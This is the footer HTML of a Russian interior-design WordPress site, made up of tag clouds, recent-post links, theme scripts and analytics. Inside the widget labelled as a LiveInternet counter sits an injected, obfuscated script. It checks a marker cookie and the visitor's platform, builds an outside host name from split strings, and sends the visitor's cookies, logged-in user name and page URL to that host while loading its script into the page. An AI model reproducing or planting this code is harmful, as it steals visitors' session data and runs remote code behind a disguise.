<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
